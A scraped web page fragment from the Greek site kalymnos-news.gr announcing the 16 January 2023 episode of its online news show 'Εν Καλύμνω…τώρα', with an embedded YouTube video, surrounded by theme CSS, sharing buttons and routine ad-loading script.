.td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg&description=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9C%CE%95%CE%BD+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89..%CF%84%CF%8E%CF%81%CE%B1%E2%80%9D%CF%84%CE%B7%CF%82+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82+16+%CE%99%CE%B1%CE%BD%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+2023+%28video%29 %0A%0A https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023-696x371.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023-696x371.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023-768x410.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg 834w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="εκπομπή 16 ιανοαυριου 2023"/></a></div>
            <!-- content -->
<p>Δείτε τη διαδικτυακή ενημερωτική εκπομπή <strong>«Εν Καλύμνω…τώρα»</strong> της<strong> Δευτέρας  16 Ιανουαρίου 2023</strong></p>



<p>Καθημερινά η εκπομπή προβάλλεται από Δευτέρα έως Παρασκευή στις 2.00 το μεσημέρι στο κανάλι του<strong>&nbsp;kalymnos-news.gr στο YouTube</strong>&nbsp;καθώς και&nbsp;<strong>στο fb</strong></p>



<p>&nbsp;Την εκπομπή αλλά και όλα τα video με τα ρεπορτάζ μας μπορείτε να τ<strong>α βλέπετε και σε Smart Tv</strong>, οποιαδήποτε ώρα επιθυμείτε και όπου βρίσκεστε.</p>



<p>&nbsp;Μία παραγωγή του&nbsp;<strong>kalymnos-news.gr</strong>&nbsp;με συντονιστή το&nbsp;<strong>Δημήτρη Δρόσο</strong>, με ειδήσεις και πλούσιο ρεπορτάζ από την&nbsp;<strong>Μπέττυ Μαίλλη</strong>&nbsp;και&nbsp;<strong>Μάμα Χαραμαντά</strong>.</p>



<p>Ή εκπομπή που είναι πάντα δίπλα στον πολίτη, αναδεικνύοντας την επικαιρότητα, τα προβλήματα και τα γεγονότα που συμβαίνουν στην Κάλυμνο. Η εκπομπή που ενημερώνει και συντροφεύει τους Καλύμνιους όπου γης.</p>



<p>Δείτε τη σημερινή εκπομπής<strong> της 16ης Ιανουαρίου 2023</strong> στο κανάλι του kalymnos-news.gr στο YouTube</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="&Epsilon;&kappa;&pi;&omicron;&mu;&pi;ή &Epsilon;&nu; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omega; &Tau;ώ&rho;&alpha; 16-1-2023" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_2VpIkrAK2V0" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/2VpIkrAK2V0/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/2VpIkrAK2V0" /><meta itemprop="duration" content="PT56M44S" /><meta itemprop="uploadDate" content="2023-01-17T01:05:37Z" /></div><div id="lyte_2VpIkrAK2V0" data-src="https://i.ytimg.com/vi/2VpIkrAK2V0/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Εκπομπή Εν Καλύμνω Τώρα 16-1-2023</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/2VpIkrAK2V0" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/2VpIkrAK2V0/0.jpg" alt="&Epsilon;&kappa;&pi;&omicron;&mu;&pi;ή &Epsilon;&nu; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omega; &Tau;ώ&rho;&alpha; 16-1-2023" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="Εκπομπή Εν Καλύμνω Τώρα 16-1-2023"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
